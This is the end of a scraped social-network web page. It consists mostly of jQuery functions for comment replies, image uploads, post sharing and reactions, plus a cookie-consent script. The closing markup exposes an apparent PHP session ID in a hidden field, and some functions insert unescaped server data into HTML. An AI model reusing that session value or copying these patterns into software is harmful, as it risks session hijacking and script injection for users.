        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
         "position": "bottom-left",             "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
                <style>.cc-bottom{bottom: 2.5em;}</style>
      
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="1mr9h9gejadrs8ud9f8ler5p0m" hidden>
    	    

    
    
   </body>
</html>
